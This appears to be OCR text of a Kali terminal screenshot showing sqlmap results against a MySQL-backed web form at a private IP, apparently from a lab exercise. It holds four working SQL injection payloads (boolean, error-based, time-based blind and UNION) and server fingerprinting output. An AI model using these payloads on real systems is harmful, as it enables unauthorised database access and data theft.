 root@kali:/home/kali/Desktop/sqlmap
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Payload: name=1' RLIKE (SELECT (CASE WHEN (3423=3423) THEN 1 ELSE 0×28 END))-- cMwd&submit=%E
6%9F%A5%E8%AF%A2
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET
)
Payload: name=1' AND GTID_SUBSET(CONCAT(0×716b787a71,(SELECT (ELT(6761=6761,1))),0×716a786a71
),6761)-- hoUE&submit=%E6%9F%A5%E8%AF%A2
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: name=1' AND (SELECT 2354 FROM (SELECT(SLEEP(5)))VRMd)-- RRDb&submit=%E6%9F%A5%E8%AF%
A2
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: name=1' UNION ALL SELECT NULL,CONCAT(0×716b787a71,0×4858776a564d526b626d7642734e5a65
5875516b48666e4254716954586b4e50555a52466763466c,0×716a786a71)#&submit=%E6%9F%A5%E8%AF%A2
---
[03:39:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL 5
[03:39:02] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.16
3.193.76'
[*] ending @ 03:39:02 /2021-11-09/
KALI